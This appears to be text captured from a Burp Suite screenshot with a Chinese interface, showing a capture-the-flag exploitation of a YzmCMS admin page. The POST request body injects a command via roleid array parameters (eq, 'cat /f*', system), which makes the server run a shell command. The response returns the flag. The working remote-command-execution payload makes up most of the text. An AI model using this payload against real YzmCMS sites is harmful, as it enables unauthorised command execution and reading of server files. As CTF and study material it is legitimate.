 仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex \n
1 POST /admin/admin_manage/add.html HTTP/1.1
2 Host: 210.44.150.15:27280
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 160
10 Origin: http://210.44.150.15:27280
11 Connection: close
12 Referer: http://210.44.150.15:27280/admin/admin_manage/add.html
13 Cookie: PHPSESSID=8b2978a030f7c938bfc472a7c042dd66; yzmphp_adminid=725e39_baD5rEOqm7Ha6lwEYevFUrgxPXATx1TJ8;
yzmphp_adminname=8da1g0PmX3L1fkbnEcnpRSCnAsF2PGurvHMrzmYl1V1IaWI
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0
16
17 adminname=aaa2a&password=aaaaaaa&password2=aaaaaaa&email=&realname=&nickname=&roleid[0]=eq&roleid[1]=cat
/f*&roleid[2]=system&dosubmit=1&yzm_csrf_token=z6Jpg6gr
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Oct 2024 10:45:11 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 1576
12
13 SHCTF{fd822b74-f7ef-4a8c-9a4e-79952ff8dfaa}
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
18 <meta name="viewport" content="width=device-width, maximum-scale=1.0, initial-scale=1.0, user-scalable=n
19 <title>
YzmCMS提示信息
</title>
20 <link rel="Shortcut Icon" href="/common/static/admin/yzm_admin/images/favicon.ico" />
21 <style type="text/css">
22 *{
padding:0;
margin:0;
}
23 body{
background:#fff;
color:#000;
font-family:Tahoma,Arial,sans-serif;
}
24 .yzm-msg{
width:500px;
position:absolute;